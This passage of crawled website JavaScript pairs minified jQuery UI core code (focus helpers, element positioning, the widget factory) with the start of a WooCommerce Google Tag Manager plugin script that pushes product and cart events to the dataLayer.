img=$("img[usemap='#" + mapName + "']");
return img.length > 0&&img.is(":visible");
}
if(/^(input|select|textarea|button|object)$/.test(nodeName) ){
focusableIfVisible = !element.disabled;
if(focusableIfVisible){
fieldset=$(element).closest("fieldset")[ 0 ];
if(fieldset){
focusableIfVisible = !fieldset.disabled;
}}
}else if("a"===nodeName){
focusableIfVisible=element.href||hasTabindex;
}else{
focusableIfVisible=hasTabindex;
}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element) );
};
function visible(element){
var visibility=element.css("visibility");
while(visibility==="inherit"){
element=element.parent();
visibility=element.css("visibility");
}
return visibility==="visible";
}
$.extend($.expr.pseudos, {
focusable: function(element){
return $.ui.focusable(element, $.attr(element, "tabindex")!=null);
}});
$.fn._form=function(){
return typeof this[ 0 ].form==="string" ? this.closest("form"):$(this[ 0 ].form);
};
$.ui.formResetMixin={
_formResetHandler: function(){
var form=$(this);
setTimeout(function(){
var instances=form.data("ui-form-reset-instances");
$.each(instances, function(){
this.refresh();
});
});
},
_bindFormResetHandler: function(){
this.form=this.element._form();
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances")||[];
if(!instances.length){
this.form.on("reset.ui-form-reset", this._formResetHandler);
}
instances.push(this);
this.form.data("ui-form-reset-instances", instances);
},
_unbindFormResetHandler: function(){
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances");
instances.splice($.inArray(this, instances), 1);
if(instances.length){
this.form.data("ui-form-reset-instances", instances);
}else{
this.form
.removeData("ui-form-reset-instances")
.off("reset.ui-form-reset");
}}
};
$.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
if(!$.expr.pseudos){
$.expr.pseudos=$.expr[ ":" ];
}
if(!$.uniqueSort){
$.uniqueSort=$.unique;
}
if(!$.escapeSelector){
var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
var fcssescape=function(ch, asCodePoint){
if(asCodePoint){
if(ch==="\0"){
return "\uFFFD";
}
return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
}
return "\\" + ch;
};
$.escapeSelector=function(sel){
return(sel + "").replace(rcssescape, fcssescape);
};}
if(!$.fn.even||!$.fn.odd){
$.fn.extend({
even: function(){
return this.filter(function(i){
return i % 2===0;
});
},
odd: function(){
return this.filter(function(i){
return i % 2===1;
});
}});
}
$.ui.keyCode={
BACKSPACE: 8,
COMMA: 188,
DELETE: 46,
DOWN: 40,
END: 35,
ENTER: 13,
ESCAPE: 27,
HOME: 36,
LEFT: 37,
PAGE_DOWN: 34,
PAGE_UP: 33,
PERIOD: 190,
RIGHT: 39,
SPACE: 32,
TAB: 9,
UP: 38
};
$.fn.labels=function(){
var ancestor, selector, id, labels, ancestors;
if(!this.length){
return this.pushStack([]);
}
if(this[ 0 ].labels&&this[ 0 ].labels.length){
return this.pushStack(this[ 0 ].labels);
}
labels=this.eq(0).parents("label");
id=this.attr("id");
if(id){
ancestor=this.eq(0).parents().last();
ancestors=ancestor.add(ancestor.length ? ancestor.siblings():this.siblings());
selector="label[for='" + $.escapeSelector(id) + "']";
labels=labels.add(ancestors.find(selector).addBack(selector) );
}
return this.pushStack(labels);
};
$.ui.plugin={
add: function(module, option, set){
var i,
proto=$.ui[ module ].prototype;
for(i in set){
proto.plugins[ i ]=proto.plugins[ i ]||[];
proto.plugins[ i ].push([ option, set[ i ] ]);
}},
call: function(instance, name, args, allowDisconnected){
var i,
set=instance.plugins[ name ];
if(!set){
return;
}
if(!allowDisconnected&&(!instance.element[ 0 ].parentNode ||
instance.element[ 0 ].parentNode.nodeType===11) ){
return;
}
for(i=0; i < set.length; i++){
if(instance.options[ set[ i ][ 0 ] ]){
set[ i ][ 1 ].apply(instance.element, args);
}}
}};
(function(){
var cachedScrollbarWidth,
max=Math.max,
abs=Math.abs,
rhorizontal=/left|center|right/,
rvertical=/top|center|bottom/,
roffset=/[\+\-]\d+(\.[\d]+)?%?/,
rposition=/^\w+/,
rpercent=/%$/,
_position=$.fn.position;
function getOffsets(offsets, width, height){
return [
parseFloat(offsets[ 0 ]) *(rpercent.test(offsets[ 0 ]) ? width / 100:1),
parseFloat(offsets[ 1 ]) *(rpercent.test(offsets[ 1 ]) ? height / 100:1)
];
}
function parseCss(element, property){
return parseInt($.css(element, property), 10)||0;
}
function isWindow(obj){
return obj!=null&&obj===obj.window;
}
function getDimensions(elem){
var raw=elem[ 0 ];
if(raw.nodeType===9){
return {
width: elem.width(),
height: elem.height(),
offset: { top: 0, left: 0 }};}
if(isWindow(raw) ){
return {
width: elem.width(),
height: elem.height(),
offset: { top: elem.scrollTop(), left: elem.scrollLeft() }};}
if(raw.preventDefault){
return {
width: 0,
height: 0,
offset: { top: raw.pageY, left: raw.pageX }};}
return {
width: elem.outerWidth(),
height: elem.outerHeight(),
offset: elem.offset()
};}
$.position={
scrollbarWidth: function(){
if(cachedScrollbarWidth!==undefined){
return cachedScrollbarWidth;
}
var w1, w2,
div=$("<div style=" +
"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>" +
"<div style='height:300px;width:auto;'></div></div>"),
innerDiv=div.children()[ 0 ];
$("body").append(div);
w1=innerDiv.offsetWidth;
div.css("overflow", "scroll");
w2=innerDiv.offsetWidth;
if(w1===w2){
w2=div[ 0 ].clientWidth;
}
div.remove();
return(cachedScrollbarWidth=w1 - w2);
},
getScrollInfo: function(within){
var overflowX=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-x"),
overflowY=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-y"),
hasOverflowX=overflowX==="scroll" ||
(overflowX==="auto"&&within.width < within.element[ 0 ].scrollWidth),
hasOverflowY=overflowY==="scroll" ||
(overflowY==="auto"&&within.height < within.element[ 0 ].scrollHeight);
return {
width: hasOverflowY ? $.position.scrollbarWidth():0,
height: hasOverflowX ? $.position.scrollbarWidth():0
};},
getWithinInfo: function(element){
var withinElement=$(element||window),
isElemWindow=isWindow(withinElement[ 0 ]),
isDocument = !!withinElement[ 0 ]&&withinElement[ 0 ].nodeType===9,
hasOffset = !isElemWindow&&!isDocument;
return {
element: withinElement,
isWindow: isElemWindow,
isDocument: isDocument,
offset: hasOffset ? $(element).offset():{ left: 0, top: 0 },
scrollLeft: withinElement.scrollLeft(),
scrollTop: withinElement.scrollTop(),
width: withinElement.outerWidth(),
height: withinElement.outerHeight()
};}};
$.fn.position=function(options){
if(!options||!options.of){
return _position.apply(this, arguments);
}
options=$.extend({}, options);
var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,
target=typeof options.of==="string" ?
$(document).find(options.of) :
$(options.of),
within=$.position.getWithinInfo(options.within),
scrollInfo=$.position.getScrollInfo(within),
collision=(options.collision||"flip").split(" "),
offsets={};
dimensions=getDimensions(target);
if(target[ 0 ].preventDefault){
options.at="left top";
}
targetWidth=dimensions.width;
targetHeight=dimensions.height;
targetOffset=dimensions.offset;
basePosition=$.extend({}, targetOffset);
$.each([ "my", "at" ], function(){
var pos=(options[ this ]||"").split(" "),
horizontalOffset,
verticalOffset;
if(pos.length===1){
pos=rhorizontal.test(pos[ 0 ]) ?
pos.concat([ "center" ]) :
rvertical.test(pos[ 0 ]) ?
[ "center" ].concat(pos) :
[ "center", "center" ];
}
pos[ 0 ]=rhorizontal.test(pos[ 0 ]) ? pos[ 0 ]:"center";
pos[ 1 ]=rvertical.test(pos[ 1 ]) ? pos[ 1 ]:"center";
horizontalOffset=roffset.exec(pos[ 0 ]);
verticalOffset=roffset.exec(pos[ 1 ]);
offsets[ this ]=[
horizontalOffset ? horizontalOffset[ 0 ]:0,
verticalOffset ? verticalOffset[ 0 ]:0
];
options[ this ]=[
rposition.exec(pos[ 0 ])[ 0 ],
rposition.exec(pos[ 1 ])[ 0 ]
];
});
if(collision.length===1){
collision[ 1 ]=collision[ 0 ];
}
if(options.at[ 0 ]==="right"){
basePosition.left +=targetWidth;
}else if(options.at[ 0 ]==="center"){
basePosition.left +=targetWidth / 2;
}
if(options.at[ 1 ]==="bottom"){
basePosition.top +=targetHeight;
}else if(options.at[ 1 ]==="center"){
basePosition.top +=targetHeight / 2;
}
atOffset=getOffsets(offsets.at, targetWidth, targetHeight);
basePosition.left +=atOffset[ 0 ];
basePosition.top +=atOffset[ 1 ];
return this.each(function(){
var collisionPosition, using,
elem=$(this),
elemWidth=elem.outerWidth(),
elemHeight=elem.outerHeight(),
marginLeft=parseCss(this, "marginLeft"),
marginTop=parseCss(this, "marginTop"),
collisionWidth=elemWidth + marginLeft + parseCss(this, "marginRight") +
scrollInfo.width,
collisionHeight=elemHeight + marginTop + parseCss(this, "marginBottom") +
scrollInfo.height,
position=$.extend({}, basePosition),
myOffset=getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());
if(options.my[ 0 ]==="right"){
position.left -=elemWidth;
}else if(options.my[ 0 ]==="center"){
position.left -=elemWidth / 2;
}
if(options.my[ 1 ]==="bottom"){
position.top -=elemHeight;
}else if(options.my[ 1 ]==="center"){
position.top -=elemHeight / 2;
}
position.left +=myOffset[ 0 ];
position.top +=myOffset[ 1 ];
collisionPosition={
marginLeft: marginLeft,
marginTop: marginTop
};
$.each([ "left", "top" ], function(i, dir){
if($.ui.position[ collision[ i ] ]){
$.ui.position[ collision[ i ] ][ dir ](position, {
targetWidth: targetWidth,
targetHeight: targetHeight,
elemWidth: elemWidth,
elemHeight: elemHeight,
collisionPosition: collisionPosition,
collisionWidth: collisionWidth,
collisionHeight: collisionHeight,
offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],
my: options.my,
at: options.at,
within: within,
elem: elem
});
}});
if(options.using){
using=function(props){
var left=targetOffset.left - position.left,
right=left + targetWidth - elemWidth,
top=targetOffset.top - position.top,
bottom=top + targetHeight - elemHeight,
feedback={
target: {
element: target,
left: targetOffset.left,
top: targetOffset.top,
width: targetWidth,
height: targetHeight
},
element: {
element: elem,
left: position.left,
top: position.top,
width: elemWidth,
height: elemHeight
},
horizontal: right < 0 ? "left":left > 0 ? "right":"center",
vertical: bottom < 0 ? "top":top > 0 ? "bottom":"middle"
};
if(targetWidth < elemWidth&&abs(left + right) < targetWidth){
feedback.horizontal="center";
}
if(targetHeight < elemHeight&&abs(top + bottom) < targetHeight){
feedback.vertical="middle";
}
if(max(abs(left), abs(right) ) > max(abs(top), abs(bottom) )){
feedback.important="horizontal";
}else{
feedback.important="vertical";
}
options.using.call(this, props, feedback);
};}
elem.offset($.extend(position, { using: using }) );
});
};
$.ui.position={
fit: {
left: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollLeft:within.offset.left,
outerWidth=within.width,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=withinOffset - collisionPosLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
newOverRight;
if(data.collisionWidth > outerWidth){
if(overLeft > 0&&overRight <=0){
newOverRight=position.left + overLeft + data.collisionWidth - outerWidth -
withinOffset;
position.left +=overLeft - newOverRight;
}else if(overRight > 0&&overLeft <=0){
position.left=withinOffset;
}else{
if(overLeft > overRight){
position.left=withinOffset + outerWidth - data.collisionWidth;
}else{
position.left=withinOffset;
}}
}else if(overLeft > 0){
position.left +=overLeft;
}else if(overRight > 0){
position.left -=overRight;
}else{
position.left=max(position.left - collisionPosLeft, position.left);
}},
top: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollTop:within.offset.top,
outerHeight=data.within.height,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=withinOffset - collisionPosTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
newOverBottom;
if(data.collisionHeight > outerHeight){
if(overTop > 0&&overBottom <=0){
newOverBottom=position.top + overTop + data.collisionHeight - outerHeight -
withinOffset;
position.top +=overTop - newOverBottom;
}else if(overBottom > 0&&overTop <=0){
position.top=withinOffset;
}else{
if(overTop > overBottom){
position.top=withinOffset + outerHeight - data.collisionHeight;
}else{
position.top=withinOffset;
}}
}else if(overTop > 0){
position.top +=overTop;
}else if(overBottom > 0){
position.top -=overBottom;
}else{
position.top=max(position.top - collisionPosTop, position.top);
}}
},
flip: {
left: function(position, data){
var within=data.within,
withinOffset=within.offset.left + within.scrollLeft,
outerWidth=within.width,
offsetLeft=within.isWindow ? within.scrollLeft:within.offset.left,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=collisionPosLeft - offsetLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
myOffset=data.my[ 0 ]==="left" ?
-data.elemWidth :
data.my[ 0 ]==="right" ?
data.elemWidth :
0,
atOffset=data.at[ 0 ]==="left" ?
data.targetWidth :
data.at[ 0 ]==="right" ?
-data.targetWidth :
0,
offset=-2 * data.offset[ 0 ],
newOverRight,
newOverLeft;
if(overLeft < 0){
newOverRight=position.left + myOffset + atOffset + offset + data.collisionWidth -
outerWidth - withinOffset;
if(newOverRight < 0||newOverRight < abs(overLeft) ){
position.left +=myOffset + atOffset + offset;
}}else if(overRight > 0){
newOverLeft=position.left - data.collisionPosition.marginLeft + myOffset +
atOffset + offset - offsetLeft;
if(newOverLeft > 0||abs(newOverLeft) < overRight){
position.left +=myOffset + atOffset + offset;
}}
},
top: function(position, data){
var within=data.within,
withinOffset=within.offset.top + within.scrollTop,
outerHeight=within.height,
offsetTop=within.isWindow ? within.scrollTop:within.offset.top,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=collisionPosTop - offsetTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
top=data.my[ 1 ]==="top",
myOffset=top ?
-data.elemHeight :
data.my[ 1 ]==="bottom" ?
data.elemHeight :
0,
atOffset=data.at[ 1 ]==="top" ?
data.targetHeight :
data.at[ 1 ]==="bottom" ?
-data.targetHeight :
0,
offset=-2 * data.offset[ 1 ],
newOverTop,
newOverBottom;
if(overTop < 0){
newOverBottom=position.top + myOffset + atOffset + offset + data.collisionHeight -
outerHeight - withinOffset;
if(newOverBottom < 0||newOverBottom < abs(overTop) ){
position.top +=myOffset + atOffset + offset;
}}else if(overBottom > 0){
newOverTop=position.top - data.collisionPosition.marginTop + myOffset + atOffset +
offset - offsetTop;
if(newOverTop > 0||abs(newOverTop) < overBottom){
position.top +=myOffset + atOffset + offset;
}}
}},
flipfit: {
left: function(){
$.ui.position.flip.left.apply(this, arguments);
$.ui.position.fit.left.apply(this, arguments);
},
top: function(){
$.ui.position.flip.top.apply(this, arguments);
$.ui.position.fit.top.apply(this, arguments);
}}
};})();
$.ui.safeActiveElement=function(document){
var activeElement;
try {
activeElement=document.activeElement;
} catch(error){
activeElement=document.body;
}
if(!activeElement){
activeElement=document.body;
}
if(!activeElement.nodeName){
activeElement=document.body;
}
return activeElement;
};
$.ui.safeBlur=function(element){
if(element&&element.nodeName.toLowerCase()!=="body"){
$(element).trigger("blur");
}};
$.fn.scrollParent=function(includeHidden){
var position=this.css("position"),
excludeStaticParent=position==="absolute",
overflowRegex=includeHidden ? /(auto|scroll|hidden)/:/(auto|scroll)/,
scrollParent=this.parents().filter(function(){
var parent=$(this);
if(excludeStaticParent&&parent.css("position")==="static"){
return false;
}
return overflowRegex.test(parent.css("overflow") + parent.css("overflow-y") +
parent.css("overflow-x") );
}).eq(0);
return position==="fixed"||!scrollParent.length ?
$(this[ 0 ].ownerDocument||document) :
scrollParent;
};
$.extend($.expr.pseudos, {
tabbable: function(element){
var tabIndex=$.attr(element, "tabindex"),
hasTabindex=tabIndex!=null;
return(!hasTabindex||tabIndex >=0)&&$.ui.focusable(element, hasTabindex);
}});
$.fn.extend({
uniqueId:(function(){
var uuid=0;
return function(){
return this.each(function(){
if(!this.id){
this.id="ui-id-" + ( ++uuid);
}});
};})(),
removeUniqueId: function(){
return this.each(function(){
if(/^ui-id-\d+$/.test(this.id) ){
$(this).removeAttr("id");
}});
}});
var widgetUuid=0;
var widgetHasOwnProperty=Array.prototype.hasOwnProperty;
var widgetSlice=Array.prototype.slice;
$.cleanData=(function(orig){
return function(elems){
var events, elem, i;
for(i=0;(elem=elems[ i ])!=null; i++){
events=$._data(elem, "events");
if(events&&events.remove){
$(elem).triggerHandler("remove");
}}
orig(elems);
};})($.cleanData);
$.widget=function(name, base, prototype){
var existingConstructor, constructor, basePrototype;
var proxiedPrototype={};
var namespace=name.split(".")[ 0 ];
name=name.split(".")[ 1 ];
var fullName=namespace + "-" + name;
if(!prototype){
prototype=base;
base=$.Widget;
}
if(Array.isArray(prototype) ){
prototype=$.extend.apply(null, [ {} ].concat(prototype) );
}
$.expr.pseudos[ fullName.toLowerCase() ]=function(elem){
return !!$.data(elem, fullName);
};
$[ namespace ]=$[ namespace ]||{};
existingConstructor=$[ namespace ][ name ];
constructor=$[ namespace ][ name ]=function(options, element){
if(!this||!this._createWidget){
return new constructor(options, element);
}
if(arguments.length){
this._createWidget(options, element);
}};
$.extend(constructor, existingConstructor, {
version: prototype.version,
_proto: $.extend({}, prototype),
_childConstructors: []
});
basePrototype=new base();
basePrototype.options=$.widget.extend({}, basePrototype.options);
$.each(prototype, function(prop, value){
if(typeof value!=="function"){
proxiedPrototype[ prop ]=value;
return;
}
proxiedPrototype[ prop ]=(function(){
function _super(){
return base.prototype[ prop ].apply(this, arguments);
}
function _superApply(args){
return base.prototype[ prop ].apply(this, args);
}
return function(){
var __super=this._super;
var __superApply=this._superApply;
var returnValue;
this._super=_super;
this._superApply=_superApply;
returnValue=value.apply(this, arguments);
this._super=__super;
this._superApply=__superApply;
return returnValue;
};})();
});
constructor.prototype=$.widget.extend(basePrototype, {
widgetEventPrefix: existingConstructor ?(basePrototype.widgetEventPrefix||name):name
}, proxiedPrototype, {
constructor: constructor,
namespace: namespace,
widgetName: name,
widgetFullName: fullName
});
if(existingConstructor){
$.each(existingConstructor._childConstructors, function(i, child){
var childPrototype=child.prototype;
$.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor,
child._proto);
});
delete existingConstructor._childConstructors;
}else{
base._childConstructors.push(constructor);
}
$.widget.bridge(name, constructor);
return constructor;
};
$.widget.extend=function(target){
var input=widgetSlice.call(arguments, 1);
var inputIndex=0;
var inputLength=input.length;
var key;
var value;
for(; inputIndex < inputLength; inputIndex++){
for(key in input[ inputIndex ]){
value=input[ inputIndex ][ key ];
if(widgetHasOwnProperty.call(input[ inputIndex ], key)&&value!==undefined){
if($.isPlainObject(value) ){
target[ key ]=$.isPlainObject(target[ key ]) ?
$.widget.extend({}, target[ key ], value) :
$.widget.extend({}, value);
}else{
target[ key ]=value;
}}
}}
return target;
};
$.widget.bridge=function(name, object){
var fullName=object.prototype.widgetFullName||name;
$.fn[ name ]=function(options){
var isMethodCall=typeof options==="string";
var args=widgetSlice.call(arguments, 1);
var returnValue=this;
if(isMethodCall){
if(!this.length&&options==="instance"){
returnValue=undefined;
}else{
this.each(function(){
var methodValue;
var instance=$.data(this, fullName);
if(options==="instance"){
returnValue=instance;
return false;
}
if(!instance){
return $.error("cannot call methods on " + name +
" prior to initialization; " +
"attempted to call method '" + options + "'");
}
if(typeof instance[ options ]!=="function" ||
options.charAt(0)==="_"){
return $.error("no such method '" + options + "' for " + name +
" widget instance");
}
methodValue=instance[ options ].apply(instance, args);
if(methodValue!==instance&&methodValue!==undefined){
returnValue=methodValue&&methodValue.jquery ?
returnValue.pushStack(methodValue.get()) :
methodValue;
return false;
}});
}}else{
if(args.length){
options=$.widget.extend.apply(null, [ options ].concat(args) );
}
this.each(function(){
var instance=$.data(this, fullName);
if(instance){
instance.option(options||{});
if(instance._init){
instance._init();
}}else{
$.data(this, fullName, new object(options, this) );
}});
}
return returnValue;
};};
$.Widget=function(){};
$.Widget._childConstructors=[];
$.Widget.prototype={
widgetName: "widget",
widgetEventPrefix: "",
defaultElement: "<div>",
options: {
classes: {},
disabled: false,
create: null
},
_createWidget: function(options, element){
element=$(element||this.defaultElement||this)[ 0 ];
this.element=$(element);
this.uuid=widgetUuid++;
this.eventNamespace="." + this.widgetName + this.uuid;
this.bindings=$();
this.hoverable=$();
this.focusable=$();
this.classesElementLookup={};
if(element!==this){
$.data(element, this.widgetFullName, this);
this._on(true, this.element, {
remove: function(event){
if(event.target===element){
this.destroy();
}}
});
this.document=$(element.style ?
element.ownerDocument :
element.document||element);
this.window=$(this.document[ 0 ].defaultView||this.document[ 0 ].parentWindow);
}
this.options=$.widget.extend({},
this.options,
this._getCreateOptions(),
options);
this._create();
if(this.options.disabled){
this._setOptionDisabled(this.options.disabled);
}
this._trigger("create", null, this._getCreateEventData());
this._init();
},
_getCreateOptions: function(){
return {};},
_getCreateEventData: $.noop,
_create: $.noop,
_init: $.noop,
destroy: function(){
var that=this;
this._destroy();
$.each(this.classesElementLookup, function(key, value){
that._removeClass(value, key);
});
this.element
.off(this.eventNamespace)
.removeData(this.widgetFullName);
this.widget()
.off(this.eventNamespace)
.removeAttr("aria-disabled");
this.bindings.off(this.eventNamespace);
},
_destroy: $.noop,
widget: function(){
return this.element;
},
option: function(key, value){
var options=key;
var parts;
var curOption;
var i;
if(arguments.length===0){
return $.widget.extend({}, this.options);
}
if(typeof key==="string"){
options={};
parts=key.split(".");
key=parts.shift();
if(parts.length){
curOption=options[ key ]=$.widget.extend({}, this.options[ key ]);
for(i=0; i < parts.length - 1; i++){
curOption[ parts[ i ] ]=curOption[ parts[ i ] ]||{};
curOption=curOption[ parts[ i ] ];
}
key=parts.pop();
if(arguments.length===1){
return curOption[ key ]===undefined ? null:curOption[ key ];
}
curOption[ key ]=value;
}else{
if(arguments.length===1){
return this.options[ key ]===undefined ? null:this.options[ key ];
}
options[ key ]=value;
}}
this._setOptions(options);
return this;
},
_setOptions: function(options){
var key;
for(key in options){
this._setOption(key, options[ key ]);
}
return this;
},
_setOption: function(key, value){
if(key==="classes"){
this._setOptionClasses(value);
}
this.options[ key ]=value;
if(key==="disabled"){
this._setOptionDisabled(value);
}
return this;
},
_setOptionClasses: function(value){
var classKey, elements, currentElements;
for(classKey in value){
currentElements=this.classesElementLookup[ classKey ];
if(value[ classKey ]===this.options.classes[ classKey ] ||
!currentElements ||
!currentElements.length){
continue;
}
elements=$(currentElements.get());
this._removeClass(currentElements, classKey);
elements.addClass(this._classes({
element: elements,
keys: classKey,
classes: value,
add: true
}) );
}},
_setOptionDisabled: function(value){
this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!value);
if(value){
this._removeClass(this.hoverable, null, "ui-state-hover");
this._removeClass(this.focusable, null, "ui-state-focus");
}},
enable: function(){
return this._setOptions({ disabled: false });
},
disable: function(){
return this._setOptions({ disabled: true });
},
_classes: function(options){
var full=[];
var that=this;
options=$.extend({
element: this.element,
classes: this.options.classes||{}}, options);
function bindRemoveEvent(){
var nodesToBind=[];
options.element.each(function(_, element){
var isTracked=$.map(that.classesElementLookup, function(elements){
return elements;
})
.some(function(elements){
return elements.is(element);
});
if(!isTracked){
nodesToBind.push(element);
}});
that._on($(nodesToBind), {
remove: "_untrackClassesElement"
});
}
function processClassString(classes, checkOption){
var current, i;
for(i=0; i < classes.length; i++){
current=that.classesElementLookup[ classes[ i ] ]||$();
if(options.add){
bindRemoveEvent();
current=$($.uniqueSort(current.get().concat(options.element.get()) ));
}else{
current=$(current.not(options.element).get());
}
that.classesElementLookup[ classes[ i ] ]=current;
full.push(classes[ i ]);
if(checkOption&&options.classes[ classes[ i ] ]){
full.push(options.classes[ classes[ i ] ]);
}}
}
if(options.keys){
processClassString(options.keys.match(/\S+/g)||[], true);
}
if(options.extra){
processClassString(options.extra.match(/\S+/g)||[]);
}
return full.join(" ");
},
_untrackClassesElement: function(event){
var that=this;
$.each(that.classesElementLookup, function(key, value){
if($.inArray(event.target, value)!==-1){
that.classesElementLookup[ key ]=$(value.not(event.target).get());
}});
this._off($(event.target) );
},
_removeClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, false);
},
_addClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, true);
},
_toggleClass: function(element, keys, extra, add){
add=(typeof add==="boolean") ? add:extra;
var shift=(typeof element==="string"||element===null),
options={
extra: shift ? keys:extra,
keys: shift ? element:keys,
element: shift ? this.element:element,
add: add
};
options.element.toggleClass(this._classes(options), add);
return this;
},
_on: function(suppressDisabledCheck, element, handlers){
var delegateElement;
var instance=this;
if(typeof suppressDisabledCheck!=="boolean"){
handlers=element;
element=suppressDisabledCheck;
suppressDisabledCheck=false;
}
if(!handlers){
handlers=element;
element=this.element;
delegateElement=this.widget();
}else{
element=delegateElement=$(element);
this.bindings=this.bindings.add(element);
}
$.each(handlers, function(event, handler){
function handlerProxy(){
if(!suppressDisabledCheck &&
(instance.options.disabled===true ||
$(this).hasClass("ui-state-disabled") )){
return;
}
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
if(typeof handler!=="string"){
handlerProxy.guid=handler.guid =
handler.guid||handlerProxy.guid||$.guid++;
}
var match=event.match(/^([\w:-]*)\s*(.*)$/);
var eventName=match[ 1 ] + instance.eventNamespace;
var selector=match[ 2 ];
if(selector){
delegateElement.on(eventName, selector, handlerProxy);
}else{
element.on(eventName, handlerProxy);
}});
},
_off: function(element, eventName){
eventName=(eventName||"").split(" ").join(this.eventNamespace + " ") +
this.eventNamespace;
element.off(eventName);
this.bindings=$(this.bindings.not(element).get());
this.focusable=$(this.focusable.not(element).get());
this.hoverable=$(this.hoverable.not(element).get());
},
_delay: function(handler, delay){
function handlerProxy(){
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
var instance=this;
return setTimeout(handlerProxy, delay||0);
},
_hoverable: function(element){
this.hoverable=this.hoverable.add(element);
this._on(element, {
mouseenter: function(event){
this._addClass($(event.currentTarget), null, "ui-state-hover");
},
mouseleave: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-hover");
}});
},
_focusable: function(element){
this.focusable=this.focusable.add(element);
this._on(element, {
focusin: function(event){
this._addClass($(event.currentTarget), null, "ui-state-focus");
},
focusout: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-focus");
}});
},
_trigger: function(type, event, data){
var prop, orig;
var callback=this.options[ type ];
data=data||{};
event=$.Event(event);
event.type=(type===this.widgetEventPrefix ?
type :
this.widgetEventPrefix + type).toLowerCase();
event.target=this.element[ 0 ];
orig=event.originalEvent;
if(orig){
for(prop in orig){
if(!(prop in event) ){
event[ prop ]=orig[ prop ];
}}
}
this.element.trigger(event, data);
return !(typeof callback==="function" &&
callback.apply(this.element[ 0 ], [ event ].concat(data) )===false ||
event.isDefaultPrevented());
}};
$.each({ show: "fadeIn", hide: "fadeOut" }, function(method, defaultEffect){
$.Widget.prototype[ "_" + method ]=function(element, options, callback){
if(typeof options==="string"){
options={ effect: options };}
var hasOptions;
var effectName = !options ?
method :
options===true||typeof options==="number" ?
defaultEffect :
options.effect||defaultEffect;
options=options||{};
if(typeof options==="number"){
options={ duration: options };}else if(options===true){
options={};}
hasOptions = !$.isEmptyObject(options);
options.complete=callback;
if(options.delay){
element.delay(options.delay);
}
if(hasOptions&&$.effects&&$.effects.effect[ effectName ]){
element[ method ](options);
}else if(effectName!==method&&element[ effectName ]){
element[ effectName ](options.duration, options.easing, callback);
}else{
element.queue(function(next){
$(this)[ method ]();
if(callback){
callback.call(element[ 0 ]);
}
next();
});
}};});
}) );

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/qvfdnasw/afdda.js
body_size: 13026
content:
function gtm4wp_make_sure_is_float(probably_float){
let will_be_float=probably_float;
if(typeof will_be_float=="string"){
will_be_float=parseFloat(will_be_float);
if(isNaN(will_be_float) ){
will_be_float=0;
}}else if(typeof will_be_float!="number"){
will_be_float=0;
}
will_be_float=will_be_float.toFixed(2)
return will_be_float;
}
function gtm4wp_push_ecommerce(event_name, items, extra_params, event_callback=false, event_timeout=2000){
const ecom_obj=extra_params||{};
ecom_obj.items=items;
if(gtm4wp_clear_ecommerce){
window[ gtm4wp_datalayer_name ].push({
ecommerce: null
});
}
const dl_obj={
'event': event_name,
'ecommerce': ecom_obj
};
if(event_callback){
dl_obj.eventCallback=event_callback;
dl_obj.eventTimeout=event_timeout;
}
window[ gtm4wp_datalayer_name ].push(dl_obj);
}
function gtm4wp_read_from_json(json_data, exclude_keys=['productlink', 'internal_id']){
try {
const parsed_json=JSON.parse(json_data);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
if(exclude_keys&&exclude_keys.length > 0){
for(let i=0; i < exclude_keys.length; i++){
delete parsed_json[ exclude_keys[i] ];
}}
return parsed_json;
}} catch(e){
console&&console.error&&console.error(e.message);
}
return false;
}
function gtm4wp_read_json_from_node(el, dataset_item_id, exclude_keys=['productlink', 'internal_id']){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
return gtm4wp_read_from_json(el.dataset[ dataset_item_id ], exclude_keys);
}
return false;
}
function gtm4wp_update_json_in_node(el, dataset_item_id, new_key, new_value){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
try {
const parsed_json=JSON.parse(el.dataset[ dataset_item_id ]);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
parsed_json[ new_key ]=new_value;
el.dataset[ dataset_item_id ]=JSON.stringify(parsed_json);
return true;
}} catch(e){
console&&console.error&&console.error(e.message);
}}
return false;
};
let gtm4wp_last_selected_product_variation;
window.gtm4wp_view_item_fired_during_pageload=false;
window.gtm4wp_checkout_step_fired=[];
window.gtm4wp_first_container_id="";
function gtm4wp_woocommerce_handle_cart_qty_change(){
